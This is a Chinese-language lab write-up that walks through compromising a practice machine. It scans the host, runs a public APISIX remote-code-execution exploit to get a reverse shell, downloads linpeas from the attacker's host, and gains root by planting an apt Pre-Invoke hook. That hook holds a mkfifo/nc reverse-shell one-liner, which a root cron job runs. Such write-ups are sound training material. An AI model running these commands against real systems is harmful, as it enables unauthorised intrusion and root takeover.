

先來看看有什麼服務開啟

這邊我們找到了一個非常特殊的服務叫做 APISIX/2.8

PS. 這邊所使用的列舉程式來自 https://github.com/21y4d/nmapAutomator ,這個腳本可以幫我們自動用不同的工具做資訊蒐集與掃描

sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.197.220 -type script;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.197.220 -type full;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.197.220 -type udp;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.197.220 -type recon;



雖然我們不熟這個服務是什麼,不過看到 exploit DB 上面有相關的 RCE code https://www.exploit-db.com/exploits/50829

即使版本不是一模一樣的,不過這個 code 版本比靶機用的更新,感覺有機會 cover 前面的弱點,所以這邊很值得試試



很幸運的是在設定完監聽,並且 run 起來以後我們順利的拿到了一個 reverse shell





接著我們就是要來設定這個環境參數並且拿到我們的第一個 flag

python3 50829.py http://192.168.146.220:43500/ 192.168.45.191 80

python3 -c 'import pty; pty.spawn("/bin/bash")'

export TERM=linux; alias ll='clear;ls -alhst --color=auto'

進到靶機後接下來我們希望的就是可以提升權限



這邊我們使用 Linpeas 來幫我們收集這個靶機的資訊

Linpeas 也會順便幫我們找出有機會利用的弱點並依照成功機率做劃分

在讀 result 的時候,黃底會是優先看得,因為的大部分有很高的機率可以提權成功

cd /tmp ; wget http://192.168.45.191:8000/linpeas_20231025.sh -O ./linpeas_20231025.sh

chmod +x ./linpeas_20231025.sh





這邊我們針對 /etc/apt/apt.conf.d 去找提權的方式,然後看到了這一篇 https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation/



有趣的是我們可以寫這個排程,而這個排程看起來是由 root 每分鐘執行

cat /etc/crontab

看起來這個 use case 跟這個文章提到的狀況是一樣的,那我們就來使用看看這文章內提供的方式能不能幫我們拿到一個 reverse shell 回到我們的 Kali

設定完監聽後等了一下,接著我們很順利的拿到了這個 root shell 與第2個 flag!

順順又解完一題~

cd /etc/apt/apt.conf.d

echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.191 80 >/tmp/f"};' > pwn